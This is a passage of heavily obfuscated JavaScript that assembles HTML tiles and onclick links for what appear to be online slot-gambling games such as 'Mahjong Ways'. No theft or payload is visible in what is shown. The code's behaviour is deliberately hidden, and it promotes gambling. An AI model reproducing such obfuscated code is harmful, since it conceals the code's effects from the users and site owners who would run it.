_0x36f19a(0x18a5,'ur3V')+_0x36f19a(0x1d63,'7%kL')+'rtica'+_0x36f19a(0x265,'ur3V')+_0x36f19a(0x81a,'Oj*p')+_0x36f19a(0x86c,'G0(e')+_0x36f19a(0x737,'4HMo')+'n_che'+'cked='+_0x36f19a(0x188f,'4!xl')+_0x36f19a(0xc73,'v!mq')+_0x36f19a(0x1860,'vkdt')+_0x36f19a(0x1135,'R(6y')+'ck=\x22o'+'penGa'+_0x36f19a(0x155,'4HMo')+_0x36f19a(0x26b,'CB*d')+_0x36f19a(0x1bd0,'&8^F')+_0x36f19a(0x685,'Nwez')+_0x36f19a(0x1186,'CB*d')+'.path'+'name.'+_0x36f19a(0x1867,'gd!o')+_0x36f19a(0x8af,'7%kL')+'m/use'+_0x36f19a(0x194a,'7%kL')+'.php\x27'+_0x36f19a(0x1b0d,'@eEu')+_0x36f19a(0xa34,'kCNL')+_0x36f19a(0xf2f,'7%kL')+'(\x27')),_0x26f748),_0x36f19a(0x89e,'snjA')+_0x36f19a(0x808,'v!mq')+_0x36f19a(0x557,'ny14')),_0x631c6f[_0x36f19a(0xdc2,'h0GK')](_0x2ccb54,'')?_0x2ccb54:_0x631c6f[_0x36f19a(0xc72,'qvl0')]),'),\x20\x27h'+'ttps:'+_0x36f19a(0x32b,'mcc4')+'.imag'+_0x36f19a(0x1569,'(xbu')+_0x36f19a(0x65b,'DH]*')+'/uplo'+_0x36f19a(0x146f,']WU@')+_0x36f19a(0x10b5,'75GA')+_0x36f19a(0xf9a,'75GA')+_0x36f19a(0x637,'K2@V')+_0x36f19a(0x1930,'qvl0')+_0x36f19a(0xbba,'wUsG')+_0x36f19a(0x968,'ny14')+'r\x27,\x20\x27'+_0x36f19a(0x876,'qvl0')+_0x36f19a(0x1abe,'[^R^')+_0x36f19a(0x19f1,'2vFL')+_0x36f19a(0x1208,'F&Nm')+')\x22\x20bi'+_0x36f19a(0xd8d,'WGQd')+_0x36f19a(0x1ac5,'4W1i')+_0x36f19a(0x70e,'7%kL')+_0x36f19a(0x1497,'kCNL')+_0x36f19a(0x1cdc,'wUsG')+_0x36f19a(0x10a8,'uP@Z')+_0x36f19a(0x178f,'F&Nm')+_0x36f19a(0x9ac,'snjA')+_0x36f19a(0x175c,'x6bG')+',&quo'+_0x36f19a(0x11db,'uP@Z')+_0x36f19a(0x1e5,'uP@Z')+'170,&'+_0x36f19a(0x1bf5,'4W1i')+_0x36f19a(0x1c8a,'4!xl')+'t;:11'+'0,&qu'+_0x36f19a(0x870,'hv^T')+_0x36f19a(0x5b5,'(xbu')+_0x36f19a(0xb0,'^8kb')+_0x36f19a(0x1688,'#deE')+'quot;'+'abs_y'+_0x36f19a(0x5d2,'qvl0')+_0x36f19a(0x1779,'uP@Z')+'0}\x22>\x0a'+_0x36f19a(0x15e1,'RXr^')+_0x36f19a(0x18fc,'meb9')+'img\x20s'+_0x36f19a(0xb3,'DV91')+_0x36f19a(0xbfd,'CB*d')+_0x36f19a(0xcc4,'!F&#')+_0x36f19a(0x1df5,'gd!o')+_0x36f19a(0x1109,'[Kk@')+'t.com'+_0x36f19a(0x1df2,'[^R^')+'ad/lu'+_0x36f19a(0x926,'mcc4')+'ko.gi'+_0x36f19a(0xc5,'^8kb')+'yle=\x22'+_0x36f19a(0x1d22,'1[3@')+_0x36f19a(0x5ec,'WGQd')+_0x36f19a(0x1835,'snjA')+'rsor:'+_0x36f19a(0x960,'ur3V')+_0x36f19a(0x1d2c,'G0(e')+_0x36f19a(0x27e,'#deE')+_0x36f19a(0x1775,'ppY]')+_0x36f19a(0x1809,'DH]*')+'30px;'+_0x36f19a(0xe87,'CB*d')+_0x36f19a(0x1bee,'kCNL')+_0x36f19a(0x34f,']tuk')+'uot;x'+_0x36f19a(0x120a,'R(6y')+_0x36f19a(0x743,'[Kk@')+_0x36f19a(0x199a,'hv^T')+_0x36f19a(0xde9,']tuk')+_0x36f19a(0x469,'CB*d')+_0x36f19a(0x145c,'1[3@')+_0x36f19a(0xcfd,'AhA&')+';w&qu'+'ot;:1'+_0x36f19a(0x176c,'96l5')+_0x36f19a(0x11b6,'RXr^')+_0x36f19a(0x1d72,'4HMo')+_0x36f19a(0x1cc8,']WU@')+_0x36f19a(0x1ddb,'#deE')+_0x36f19a(0x191b,'x6bG')+'_x&qu'+_0x36f19a(0x18e8,'[^R^')+_0x36f19a(0x338,'Nwez')+_0x36f19a(0x136d,'7%kL')+_0x36f19a(0x1ab6,'&8^F')+_0x36f19a(0x1277,'qvl0')+_0x36f19a(0x1147,'#deE')+_0x36f19a(0x1dd8,'!F&#')+_0x36f19a(0x992,'Nwez')+_0x36f19a(0x1db0,'DH]*')+'vouyx'+'cw1yg'+_0x36f19a(0x133a,']WU@')+_0x36f19a(0x84a,'R(6y')+_0x36f19a(0x1d56,'F&Nm')+_0x36f19a(0x7e7,'96l5')+_0x36f19a(0xed5,'x6bG')+_0x36f19a(0xa1e,'x6bG')+_0x36f19a(0x1899,'x6bG')+'text-'+_0x36f19a(0xc3c,'[Kk@')+_0x36f19a(0xd37,'50!%')+_0x36f19a(0xca,'wUsG')+_0x36f19a(0x15b5,'7%kL')+'-top:'+_0x36f19a(0x1c43,'AhA&')+_0x36f19a(0x2a2,'o4]n')+_0x36f19a(0x483,'4W1i')+_0x36f19a(0xb4c,'CB*d')+'d=\x221\x22'+_0x36f19a(0xc97,'7%kL')+_0x36f19a(0x99b,'uP@Z')+'o\x20Sup'+_0x36f19a(0x18ff,']WU@')+_0x36f19a(0x1c39,'uP@Z')+'\x09\x09\x09\x09\x20'+'\x20</a>'+_0x36f19a(0x736,'2vFL')+_0x36f19a(0xad0,'F&Nm')+_0x36f19a(0x420,'R(6y')+_0x36f19a(0x1b96,'G0(e')+_0x36f19a(0x937,'v!mq')+_0x36f19a(0x144e,'mcc4')+'\x22heig'+_0x36f19a(0x165c,'96l5')+_0x36f19a(0x634,'R(6y')+_0x36f19a(0xffe,'CB*d')+_0x36f19a(0xc20,'ny14')+_0x36f19a(0x1679,'kCNL')+_0x36f19a(0x866,'4W1i')+_0x36f19a(0x2e7,'96l5')+_0x36f19a(0x1200,'kCNL')+_0x36f19a(0x1407,'4W1i')+_0x36f19a(0xb3b,'wUsG')+_0x36f19a(0x7fa,'50!%')+_0x36f19a(0x15fb,'qvl0')+_0x36f19a(0x19c6,'Oj*p')+_0x36f19a(0x1237,'4HMo')+_0x36f19a(0x1a92,'gd!o')+'ign:t'+_0x36f19a(0x10a3,'4W1i')+_0x36f19a(0x141b,'&8^F')+_0x36f19a(0xa2f,'&8^F')+_0x36f19a(0x1b58,'K2@V')+_0x36f19a(0xa39,'R(6y')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x1250,'R(6y')+_0x36f19a(0x92d,'96l5')+'et=\x22_'+_0x36f19a(0xcef,']WU@')+_0x36f19a(0x16c3,'F&Nm')+_0x36f19a(0x6ea,'[Kk@')),_0x62fdfe),_0x36f19a(0x1940,'K2@V')+_0x36f19a(0x1336,'(xbu')+_0x36f19a(0x2e4,'DH]*')+_0x36f19a(0x1084,'kCNL')+_0x36f19a(0x53b,'1[3@')+_0x36f19a(0xd7c,'RXr^')+_0x36f19a(0xee1,'DV91')+_0x36f19a(0xe7c,'vkdt')+'uot;:'+_0x36f19a(0x565,'4W1i')+_0x36f19a(0x1008,'50!%')+_0x36f19a(0x1440,'qvl0')+_0x36f19a(0x4d5,'ny14')+_0x36f19a(0x75e,'[Kk@')+_0x36f19a(0x10e6,'K2@V')+_0x36f19a(0x1630,'hv^T')+_0x36f19a(0x8ee,'7%kL')+',&quo'+'t;abs'+_0x36f19a(0x1dcd,'oemr')+_0x36f19a(0x1132,'oemr')+'91,&q'+_0x36f19a(0xa4a,'mcc4')+'bs_y&'+'quot;'+':1150'+_0x36f19a(0x12d6,'DV91')+_0x36f19a(0x90e,'ur3V')+_0x36f19a(0x193,'50!%')+_0x36f19a(0x1422,'hv^T')+_0x36f19a(0x19a9,'meb9')+_0x36f19a(0x749,'4!xl')+_0x36f19a(0x1288,'meb9')+_0x36f19a(0xf63,'2vFL')+_0x36f19a(0xfc9,'4W1i')+_0x36f19a(0x64e,'Oj*p')+_0x36f19a(0x1a40,'Oj*p')+'thub.'+_0x36f19a(0xbfa,'AhA&')+'waank'+_0x36f19a(0xc96,'&8^F')+_0x36f19a(0x932,'#deE')+_0x36f19a(0x1b31,'AhA&')+_0x36f19a(0x10af,'v!mq')+'mj.gi'+_0x36f19a(0x138b,'RXr^')+'yle=\x22'+'width'+':160p'+_0x36f19a(0x11a5,'mcc4')+_0x36f19a(0xbec,'(xbu')+_0x36f19a(0x257,'^8kb')+_0x36f19a(0x164b,'^8kb')+_0x36f19a(0x4aa,'4W1i')+_0x36f19a(0x861,'CB*d')+'ius:\x20'+'30px;'+'\x22\x20bis'+_0x36f19a(0xbb8,'F&Nm')+_0x36f19a(0x9a3,'QM&9')+_0x36f19a(0xec7,'R(6y')+'&quot'+_0x36f19a(0x1d5a,'meb9')+_0x36f19a(0x156c,'7%kL')+'t;y&q'+_0x36f19a(0x68d,'#deE')+_0x36f19a(0x1ed,'^8kb')+_0x36f19a(0x1630,'hv^T')+';w&qu'+_0x36f19a(0x491,'qvl0')+_0x36f19a(0x1405,'meb9')+_0x36f19a(0x8cc,'gd!o')+_0x36f19a(0xf07,'75GA')+';:160'+_0x36f19a(0x1e04,'QM&9')+_0x36f19a(0xf3f,'G0(e')+'_x&qu'+'ot;:1'+_0x36f19a(0x1933,'G0(e')+_0x36f19a(0x12d5,'x6bG')+'bs_y&'+_0x36f19a(0x1792,'hv^T')+_0x36f19a(0xe3a,'4!xl')+_0x36f19a(0x814,'[^R^')+_0x36f19a(0x191a,'4!xl')+_0x36f19a(0x166e,'@eEu')+_0x36f19a(0x3f5,'K2@V')+_0x36f19a(0x106a,'h0GK')+_0x36f19a(0xf11,'AhA&')+_0x36f19a(0x294,'DH]*')+_0x36f19a(0x1070,'#deE')+_0x36f19a(0x543,'G0(e')+_0x36f19a(0x1102,'h0GK')+_0x36f19a(0x1044,'QM&9')+_0x36f19a(0x6e5,'K2@V')+_0x36f19a(0xd45,'DH]*')+'align'+_0x36f19a(0x15ed,'WGQd')+'er;\x20m'+_0x36f19a(0x11e8,'vkdt')+_0x36f19a(0x1836,'@eEu')+_0x36f19a(0x1ce1,'4!xl')+_0x36f19a(0x11c9,']WU@')+_0x36f19a(0x17c3,'G0(e')+_0x36f19a(0x1d54,'50!%')+_0x36f19a(0x73e,'2vFL')+_0x36f19a(0x151d,'uP@Z')+_0x36f19a(0x15b1,'K2@V')+'MJ2</'+_0x36f19a(0x478,'F&Nm')+_0x36f19a(0x147a,'75GA')+_0x36f19a(0x1057,'Nwez')+_0x36f19a(0x881,'1[3@')+_0x36f19a(0xbd4,'RXr^')+_0x36f19a(0x1805,'CB*d')+_0x36f19a(0x1c7a,'#deE')+_0x36f19a(0x106d,'o4]n')+_0x36f19a(0xf08,'gd!o')+'=\x22hei'+'ght:2'+'00px;'+'\x20widt'+_0x36f19a(0x408,'CB*d')+_0x36f19a(0x1d7e,'v!mq')+_0x36f19a(0x1b57,'vkdt')+'y:inl'+_0x36f19a(0xc8e,'RXr^')+_0x36f19a(0x5b1,'vkdt')+_0x36f19a(0xec,'gd!o')+_0x36f19a(0xd0b,'snjA')+_0x36f19a(0xa78,'50!%')+'ter;\x20'+_0x36f19a(0x1709,'2vFL')+_0x36f19a(0xaa6,'gd!o')+_0x36f19a(0x7e0,'o4]n')+_0x36f19a(0x4b6,'ny14')+_0x36f19a(0x13d8,'K2@V')+_0x36f19a(0x87b,'Oj*p')+'hecke'+_0x36f19a(0x137e,'G0(e')+_0x36f19a(0x881,'1[3@')+_0x36f19a(0x72d,']WU@')+_0x36f19a(0x1684,'7%kL')+_0x36f19a(0x16c9,'QM&9')+'_blan'+'k\x22\x20hr'+'ef=\x22'),_0x7798cf),'\x22\x20bis'+'_size'+_0x36f19a(0x10e8,'wUsG')+_0x36f19a(0xa1f,'1[3@')+_0x36f19a(0x1776,'G0(e')+_0x36f19a(0x30c,'(xbu')+_0x36f19a(0x15be,'WGQd')+'t;y&q'+_0x36f19a(0xde0,'50!%')+_0x36f19a(0x1ace,'&8^F')+_0x36f19a(0x8fd,'ny14')+_0x36f19a(0x2df,'vkdt')+_0x36f19a(0x2b8,'gd!o')+_0x36f19a(0x152d,'CB*d')+_0x36f19a(0x163e,'#deE')+_0x36f19a(0x183a,'DV91')+';:110'+_0x36f19a(0xa67,'[Kk@')+'t;abs'+_0x36f19a(0x1a22,'ny14')+'ot;:1'+'91,&q'+_0x36f19a(0x18d6,'ppY]')+_0x36f19a(0x15ff,'4!xl')+_0x36f19a(0x19cc,'&8^F')+_0x36f19a(0x1bd6,'4!xl')+_0x36f19a(0x129f,'Nwez')+_0x36f19a(0x1932,'(xbu')+'\x20\x20\x20<i'+_0x36f19a(0x9df,'x6bG')+_0x36f19a(0x1864,'oemr')+_0x36f19a(0x1d11,'CB*d')+_0x36f19a(0x17c9,'#deE')+_0x36f19a(0x2f2,'qvl0')+'imark'+_0x36f19a(0x175b,'#deE')+_0x36f19a(0x18ab,'hv^T')+'thub.'+_0x36f19a(0x43a,'R(6y')+_0x36f19a(0x85d,'v!mq')+'amu/i'+_0x36f19a(0x1828,'7%kL')+_0x36f19a(0x19c5,'4HMo')+_0x36f19a(0x1886,'ppY]')+_0x36f19a(0x123a,'qvl0')+_0x36f19a(0x198e,'wUsG')+'\x20styl'+_0x36f19a(0xdda,'qvl0')+_0x36f19a(0x846,'CB*d')+'60px;'+_0x36f19a(0x6b9,'v!mq')+_0x36f19a(0x19d2,'AhA&')+'ointe'+_0x36f19a(0x1924,'!F&#')+_0x36f19a(0x184,'oemr')+_0x36f19a(0xb18,'hv^T')+_0x36f19a(0xdea,'DV91')+_0x36f19a(0x391,'v!mq')+_0x36f19a(0x1100,'Nwez')+_0x36f19a(0x18b0,'&8^F')+_0x36f19a(0x1a34,'x6bG')+'t;x&q'+_0x36f19a(0x469,'CB*d')+_0x36f19a(0x1504,'kCNL')+_0x36f19a(0x1ce6,'^8kb')+_0x36f19a(0x7e1,'^8kb')+_0x36f19a(0x1156,'x6bG')+_0x36f19a(0xeef,'QM&9')+_0x36f19a(0x1663,'meb9')+_0x36f19a(0x25b,'snjA')+_0x36f19a(0x1c47,'vkdt')+_0x36f19a(0x1c80,'vkdt')+_0x36f19a(0x197d,'WGQd')+_0x36f19a(0x1572,'x6bG')+'160,&'+_0x36f19a(0x1227,'G0(e')+_0x36f19a(0x1e4,'[Kk@')+_0x36f19a(0x25b,'snjA')+_0x36f19a(0x1a08,'mcc4')+_0x36f19a(0x1096,'kCNL')+'t;abs'+'_y&qu'+_0x36f19a(0xd6f,'50!%')+_0x36f19a(0x1038,'CB*d')+_0x36f19a(0x12a4,'4HMo')+_0x36f19a(0x114f,'v!mq')+_0x36f19a(0x1cf4,'50!%')+_0x36f19a(0x701,'4!xl')+_0x36f19a(0x1694,'QM&9')+_0x36f19a(0xd94,'&8^F')+_0x36f19a(0x19a0,'50!%')+_0x36f19a(0xb4e,'ny14')+_0x36f19a(0x13d9,'Oj*p')+_0x36f19a(0x2d1,'R(6y')+_0x36f19a(0x1d16,'G0(e')+_0x36f19a(0x11ac,'wUsG')+'xt-al'+_0x36f19a(0x108e,'qvl0')+'enter'+';\x20mar'+_0x36f19a(0x17d5,'@eEu')+_0x36f19a(0x1c1e,'ur3V')+_0x36f19a(0xc85,'QM&9')+_0x36f19a(0x1ad9,'meb9')+'n_che'+'cked='+_0x36f19a(0x15a3,'&8^F')+_0x36f19a(0x16a0,'ur3V')+_0x36f19a(0x3db,'DH]*')+'\x20AI</'+'div>\x0a'+'\x09\x09\x09\x09\x09'+_0x36f19a(0xac8,'DH]*')+'>\x0a\x09\x09\x09'+_0x36f19a(0x4c6,']tuk')+'iv>\x0a\x09'+'\x09\x09\x09\x20\x20'+'\x20\x20'),_0x431f93=_0x631c6f['Ybayf'](_0x631c6f['Ybayf'](_0x631c6f[_0x36f19a(0xcd8,'G0(e')](_0x631c6f['lewBw'](_0x631c6f[_0x36f19a(0x14da,'o4]n')](_0x631c6f[_0x36f19a(0x119b,'CB*d')](_0x631c6f['uswTq'](_0x631c6f['Hnvtl'](_0x631c6f[_0x36f19a(0x2c1,'vkdt')](_0x631c6f[_0x36f19a(0x8f6,'DV91')](_0x631c6f[_0x36f19a(0x11b,'AhA&')](_0x631c6f[_0x36f19a(0x10a0,'x6bG')](_0x631c6f[_0x36f19a(0xf75,'kCNL')](_0x631c6f[_0x36f19a(0x1321,'AhA&')](_0x631c6f['okFqv'](_0x631c6f[_0x36f19a(0x1641,'Oj*p')](_0x631c6f[_0x36f19a(0x19c7,'o4]n')](_0x631c6f[_0x36f19a(0x1376,'^8kb')](_0x631c6f['sigxQ'](_0x631c6f[_0x36f19a(0x1dd3,'RXr^')](_0x631c6f[_0x36f19a(0x127e,'snjA')](_0x631c6f[_0x36f19a(0x75d,'vkdt')](_0x631c6f[_0x36f19a(0x32e,'[Kk@')](_0x631c6f['NCebk'](_0x36f19a(0xbd5,'CB*d')+_0x36f19a(0xcb6,'mcc4')+'\x20styl'+'e=\x22he'+'ight:'+'205px'+_0x36f19a(0xda2,'mcc4')+_0x36f19a(0x4b8,'CB*d')+_0x36f19a(0x4b1,'uP@Z')+_0x36f19a(0x123c,'K2@V')+_0x36f19a(0x54c,'K2@V')+';\x20tex'+'t-ali'+'gn:ce'+_0x36f19a(0x1ff,'snjA')+'\x20vert'+_0x36f19a(0xf58,'WGQd')+'align'+':top;'+_0x36f19a(0x1aaf,'@eEu')+_0x36f19a(0xe16,'h0GK')+'_chec'+_0x36f19a(0x307,'v!mq')+_0x36f19a(0xb6a,'50!%')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x7df,'v!mq')+'nclic'+'k=\x22',_0x133b28),_0x36f19a(0xf26,'DH]*')+_0x36f19a(0x1b27,'CB*d')+_0x36f19a(0xf1a,'96l5')+_0x36f19a(0xde8,'&8^F')+_0x36f19a(0xad5,'x6bG')+'ps://'+_0x36f19a(0x122c,'vkdt')+'olusi'+_0x36f19a(0x1365,'Oj*p')+'tingm'+_0x36f19a(0xa26,'[^R^')+_0x36f19a(0xea3,'mcc4')+_0x36f19a(0x184a,'ppY]')+'aanka'+'mu/im'+_0x36f19a(0x41f,'QM&9')+'imgs/'+_0x36f19a(0x1428,'uP@Z')+_0x36f19a(0x1261,'AhA&')+_0x36f19a(0xc3f,'QM&9')+_0x36f19a(0x198b,'ny14')+_0x36f19a(0x9f5,']tuk')+'tyle='+_0x36f19a(0x12bb,'75GA')+'h:160'+_0x36f19a(0x1c41,'F&Nm')+_0x36f19a(0xd59,'x6bG')+_0x36f19a(0x135b,'96l5')+_0x36f19a(0x1018,'meb9')+_0x36f19a(0x6cc,'wUsG')+_0x36f19a(0xa1a,'2vFL')+_0x36f19a(0xd7e,'@eEu')+'\x2030px'+_0x36f19a(0xe64,'1[3@')+_0x36f19a(0x8bc,'2vFL')+'\x20\x20\x20<d'+_0x36f19a(0x40e,'v!mq')+_0x36f19a(0x124f,'!F&#')+'text-'+_0x36f19a(0xcc5,'wUsG')+_0x36f19a(0x1b2d,'gd!o')+_0x36f19a(0x1d3f,'!F&#')+_0x36f19a(0x73c,'gd!o')+_0x36f19a(0xe0f,']WU@')+_0x36f19a(0x12ff,'RXr^')+_0x36f19a(0x1b44,'@eEu')+'r:\x20po'+_0x36f19a(0x11bc,'[Kk@')+_0x36f19a(0x19cb,'qvl0')+_0x36f19a(0x1c2e,'1[3@')+'n_che'+'cked='+_0x36f19a(0xd66,'^8kb')+_0x36f19a(0x18db,'&8^F')+'g\x20Way'+_0x36f19a(0x1889,'DV91')+_0x36f19a(0x1458,']tuk')+'div>\x0a'+_0x36f19a(0x15e1,'RXr^')+'\x20\x20</a'+_0x36f19a(0x365,'gd!o')+'\x09\x09</d'+_0x36f19a(0xdde,'hv^T')+'\x09\x09\x09\x09\x09'+'<div\x20'+_0x36f19a(0x906,'ny14')+_0x36f19a(0xba6,'hv^T')+_0x36f19a(0x823,'ppY]')+_0x36f19a(0x1b03,'ppY]')+'\x20widt'+_0x36f19a(0x54d,'75GA')+'px;\x20f'+_0x36f19a(0x1192,'meb9')+_0x36f19a(0x1af1,'^8kb')+_0x36f19a(0xce4,'ur3V')+_0x36f19a(0xace,'x6bG')+_0x36f19a(0x172e,'4HMo')+'ter;\x20'+_0x36f19a(0x1d9c,'7%kL')+_0x36f19a(0x18a7,'4W1i')+_0x36f19a(0x127f,'meb9')+_0x36f19a(0xfc0,'K2@V')+_0x36f19a(0xa2b,'meb9')+_0x36f19a(0x1b8,'(xbu')+_0x36f19a(0xbf0,'R(6y')+_0x36f19a(0xd2f,'R(6y')+_0x36f19a(0x1548,'4!xl')+_0x36f19a(0x1429,'DV91')+'<a\x20on'+_0x36f19a(0x75f,'AhA&')+_0x36f19a(0x5ea,'[^R^')+_0x36f19a(0xcca,'h0GK')+_0x36f19a(0x134c,'4!xl')+_0x36f19a(0x802,'&8^F')+'ndow.'+_0x36f19a(0x502,'K2@V')+_0x36f19a(0x1ca5,'kCNL')+_0x36f19a(0x79c,'oemr')+'me.in'+_0x36f19a(0xbdb,'ppY]')+_0x36f19a(0x1cc,'AhA&')+_0x36f19a(0x7f3,'1[3@')+'rea.p'+_0x36f19a(0xbc1,'75GA')+'?\x20win'+'dow.o'+_0x36f19a(0x4a0,'Nwez')),_0x62fdfe),_0x36f19a(0x1076,'R(6y')+_0x36f19a(0x1740,'K2@V')+_0x36f19a(0x605,'!F&#')),_0x631c6f[_0x36f19a(0xdcb,'kCNL')](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0x1069,'QM&9')]),_0x36f19a(0x211,'oemr')+'ttps:'+_0x36f19a(0x1c34,'DH]*')+_0x36f19a(0x13c8,'50!%')+_0x36f19a(0x413,'x6bG')+_0x36f19a(0x65b,'DH]*')+_0x36f19a(0x601,'75GA')+_0x36f19a(0x1a58,'ur3V')+_0x36f19a(0x14b8,'75GA')+_0x36f19a(0x14d0,'vkdt')+_0x36f19a(0xa3b,'v!mq')+'\x20\x27Mah'+_0x36f19a(0xb0d,'!F&#')+_0x36f19a(0x189c,'&8^F')+_0x36f19a(0xc8b,'uP@Z')+_0x36f19a(0x9a8,'2vFL')+_0x36f19a(0x1091,'ny14')+_0x36f19a(0x19f1,'2vFL')+'mjw2\x27'+')\x22>\x0a\x09'+_0x36f19a(0x140d,'75GA')+_0x36f19a(0x168e,'@eEu')+_0x36f19a(0x1915,'Oj*p')+_0x36f19a(0x1122,'G0(e')+'tps:/'+_0x36f19a(0x850,'v!mq')+_0x36f19a(0x10a5,'96l5')+_0x36f19a(0x1d58,']tuk')+_0x36f19a(0xae1,']WU@')+'uploa'+_0x36f19a(0x17e2,'x6bG')+'jongx'+'500.g'+_0x36f19a(0xfa,'4HMo')+_0x36f19a(0x14ca,'DV91')+'\x22widt'+_0x36f19a(0x1bb3,'meb9')+_0x36f19a(0x1bdc,'mcc4')+_0x36f19a(0x1c51,'^8kb')+_0x36f19a(0x79d,'DV91')+_0x36f19a(0x1875,'uP@Z')+_0x36f19a(0x1b6e,'96l5')+_0x36f19a(0xd13,'qvl0')+_0x36f19a(0x16a2,'RXr^')+_0x36f19a(0xda8,'DV91')+_0x36f19a(0xc11,'!F&#')+_0x36f19a(0xad8,'snjA')+_0x36f19a(0x1897,'wUsG')+'iv\x20st'+_0x36f19a(0x158d,'[Kk@')+'text-'+_0x36f19a(0x192a,'vkdt')+_0x36f19a(0x10a9,'Oj*p')+_0x36f19a(0x821,'CB*d')+_0x36f19a(0x453,'F&Nm')+_0x36f19a(0x1b2a,'WGQd')+'5px;\x20'+_0x36f19a(0x7f5,'gd!o')+'r:\x20po'+'inter'+_0x36f19a(0x1a18,']tuk')+_0x36f19a(0x140f,'QM&9')+_0x36f19a(0x4d9,'7%kL')+_0x36f19a(0x13da,'QM&9')+_0x36f19a(0x546,'WGQd')+_0x36f19a(0x8a6,'DH]*')+'g\x20Way'+_0x36f19a(0x1c3b,'RXr^')+_0x36f19a(0x85c,'F&Nm')+_0x36f19a(0x11c5,'96l5')+'\x09\x09\x09\x09\x09'+'\x20\x20</a'+_0x36f19a(0x8f5,'50!%')+_0x36f19a(0x793,'G0(e')+'iv>\x0a\x0a'+_0x36f19a(0x109f,'^8kb')+_0x36f19a(0x164d,']WU@')+_0x36f19a(0x19cf,'qvl0')+_0x36f19a(0x600,'G0(e')+'heigh'+_0x36f19a(0xf6d,'4W1i')+_0x36f19a(0x150,'snjA')+_0x36f19a(0x1402,']tuk')+_0x36f19a(0x1cd2,'DH]*')+';\x20flo'+_0x36f19a(0x1176,'1[3@')+_0x36f19a(0xf7,'AhA&')+_0x36f19a(0x34c,'mcc4')+_0x36f19a(0x1810,'ny14')+'cente'+_0x36f19a(0x1714,'(xbu')+_0x36f19a(0x13c3,'WGQd')+'l-ali'+_0x36f19a(0x190a,'96l5')+_0x36f19a(0x756,'[^R^')+'is_sk'+_0x36f19a(0x804,'7%kL')+_0x36f19a(0x12f0,'snjA')+_0x36f19a(0x5a8,'ur3V')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x1955,'o4]n')+_0x36f19a(0xfe5,'x6bG')+_0x36f19a(0x330,'G0(e')+_0x36f19a(0x11d7,'ur3V')+_0x36f19a(0x16c1,'ppY]')+_0x36f19a(0x721,'R(6y')+_0x36f19a(0x857,'ppY]')+'ow.lo'+_0x36f19a(0x1d71,'1[3@')+'n.pat'+_0x36f19a(0x1ab,'75GA')+_0x36f19a(0x1de2,'[Kk@')+_0x36f19a(0xbc7,'v!mq')+_0x36f19a(0x18f3,'oemr')+'erare'+_0x36f19a(0xa98,'7%kL')+_0x36f19a(0x779,'(xbu')+_0x36f19a(0x1b37,'50!%')+_0x36f19a(0xc6d,'[Kk@')+'n(\x27'),_0x62fdfe),_0x36f19a(0x1cac,'!F&#')+'blank'+_0x36f19a(0x18c,'QM&9')),_0x631c6f['GcoDv'](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0x14ce,'F&Nm')]),_0x36f19a(0x32a,'DH]*')+_0x36f19a(0x14e7,'Oj*p')+_0x36f19a(0xa23,']WU@')+_0x36f19a(0x1bb7,'QM&9')+_0x36f19a(0x10c5,'#deE')+_0x36f19a(0xd23,'CB*d')+_0x36f19a(0x9fc,'50!%')+'ad/ma'+_0x36f19a(0x38a,'WGQd')+_0x36f19a(0xf0d,'RXr^')+_0x36f19a(0x17de,'Oj*p')+_0x36f19a(0x375,'v!mq')+_0x36f19a(0x16a,'F&Nm')+'Mahjo'+'ng\x20Wi'+_0x36f19a(0x8cb,'7%kL')+_0x36f19a(0x1490,'DV91')+'nd\x27,\x20'+'\x27doub'+_0x36f19a(0x107e,'#deE')+_0x36f19a(0xecd,'RXr^')+_0x36f19a(0x623,'DV91')+_0x36f19a(0xb3a,'K2@V')+'\x09\x09\x09\x09\x09'+_0x36f19a(0x27b,'oemr')+_0x36f19a(0xf94,'50!%')+_0x36f19a(0x16f3,'G0(e')+_0x36f19a(0x1043,'#deE')+'//new'+_0x36f19a(0xd0e,'meb9')+_0x36f19a(0x10c5,'#deE')+_0x36f19a(0x101d,'#deE')+_0x36f19a(0x8d5,'G0(e')+_0x36f19a(0x12cd,'v!mq')+_0x36f19a(0x1028,'wUsG')+_0x36f19a(0x1515,'hv^T')+'haila'+_0x36f19a(0x4bf,'Oj*p')+_0x36f19a(0x1968,'#deE')+_0x36f19a(0x1cbf,'4W1i')+_0x36f19a(0x899,'(xbu')+':160p'+_0x36f19a(0x12f8,'ur3V')+'rsor:'+_0x36f19a(0x1ae7,'ppY]')+'ter;\x20'+_0x36f19a(0x34a,'@eEu')+_0x36f19a(0x521,'ny14')+_0x36f19a(0x10ff,'CB*d')+_0x36f19a(0x1948,'qvl0')+_0x36f19a(0x1cea,'gd!o')+'\x09\x09\x09\x20\x20'+'\x20\x20<di'+_0x36f19a(0x1904,'ny14')+_0x36f19a(0x8c4,'uP@Z')+'ext-a'+_0x36f19a(0x17f,'kCNL')+'cente'+'r;\x20ma'+_0x36f19a(0x2b0,'qvl0')+_0x36f19a(0x570,'DV91')+_0x36f19a(0xec1,'4W1i')+'ursor'+_0x36f19a(0xcfe,'@eEu')+_0x36f19a(0xf2c,'gd!o')+_0x36f19a(0x1cdf,'[^R^')+_0x36f19a(0xcd7,'QM&9')+'_chec'+'ked=\x22'+_0x36f19a(0x1b9f,'1[3@')+_0x36f19a(0xf3d,'h0GK')+_0x36f19a(0x78c,'[Kk@')+'land\x20'+'Scatt'+_0x36f19a(0x3a3,'K2@V')+_0x36f19a(0x7fc,'[^R^')+_0x36f19a(0x1a37,'WGQd')+_0x36f19a(0x15d,'CB*d')+_0x36f19a(0x10db,'DH]*')+_0x36f19a(0x15ec,'4W1i')+_0x36f19a(0x4e0,'1[3@')+_0x36f19a(0x15f2,'2vFL')+'div\x20s'+_0x36f19a(0x1433,'[Kk@')+'\x22heig'+'ht:20'+_0x36f19a(0x12ff,'RXr^')+'width'+':185p'+_0x36f19a(0x967,'hv^T')+_0x36f19a(0xb84,'7%kL')+'eft;\x20'+'text-'+_0x36f19a(0xb41,'RXr^')+_0x36f19a(0x1b1d,'AhA&')+_0x36f19a(0x143f,'[^R^')+_0x36f19a(0x3fb,'Nwez')+_0x36f19a(0x1aa,'qvl0')+_0x36f19a(0x67f,'mcc4')+_0x36f19a(0x1421,']WU@')+_0x36f19a(0x49e,'DV91')+_0x36f19a(0x18e4,'DV91')+'hecke'+_0x36f19a(0x195c,'v!mq')+_0x36f19a(0xd51,'[^R^')+'\x09\x09\x20\x20<'+